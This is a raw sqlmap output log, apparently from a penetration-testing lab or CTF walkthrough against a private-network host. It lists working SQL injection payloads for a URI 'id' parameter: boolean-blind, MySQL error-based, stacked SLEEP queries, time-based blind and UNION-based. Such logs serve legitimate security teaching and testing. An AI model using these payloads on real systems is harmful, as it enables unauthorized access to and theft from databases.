 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.103.111:80/?id=1 AND 2381=2381
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://192.168.103.111:80/?id=1 AND (SELECT 5813 FROM(SELECT COUNT(*),CONCAT(0x71767a6a71,(SELECT (ELT(5813=5813,1))),0x7171627671,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a)
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
)

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://192.168.103.111:80/?id=1;(SELECT * FROM (SELECT(SLEEP(5)))Fkva)#
    Vector: ;(SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://192.168.103.111:80/?id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))hsAP)
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: http://192.168.103.111:80/?id=1 UNION ALL SELECT NULL,CONCAT(0x71767a6a71,0x5769765651616f6d6172795a484f6f61536b6c5a746e434e4d637567734d5573516578647468505a,0x717162767
1)-- -
    Vector:  UNION ALL SELECT NULL,[QUERY]-- -
---